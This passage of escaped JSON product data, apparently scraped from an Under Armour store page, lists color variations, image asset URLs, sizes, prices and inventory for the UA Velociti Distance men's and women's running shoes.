0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-100_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"101\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / Black\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-101_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"402\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Blue Atlantis / Blue Atlantis / White\",\"hex\":\"2a76b7\",\"secondaryHex\":\"2a76b7\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Blue\",\"alt\":\"UA Velociti Distance, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-402_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"7\"},{\"__typename\":\"SizeVariation\",\"size\":\"7.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"8\"},{\"__typename\":\"SizeVariation\",\"size\":\"8.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"9\"},{\"__typename\":\"SizeVariation\",\"size\":\"9.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"10\"},{\"__typename\":\"SizeVariation\",\"size\":\"10.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"11\"},{\"__typename\":\"SizeVariation\",\"size\":\"11.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"12\"},{\"__typename\":\"SizeVariation\",\"size\":\"12.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"13\"},{\"__typename\":\"SizeVariation\",\"size\":\"14\"},{\"__typename\":\"SizeVariation\",\"size\":\"15\"}],\"icons\":null},\"6006031\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA2MDMx\",\"url\":\"/p/ua_velociti_distance_womens_running_shoes/6006031.html\",\"subHeader\":\"Women's Running Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Distance\"},\"style\":\"6006031\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"104\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Capri / Capri\",\"hex\":\"eff1ff\",\"secondaryHex\":\"0098c3\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-104_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-104_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Metallic Gun Metal\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Black\",\"alt\":\"UA Velociti Distance, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-100_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"101\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / Black\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u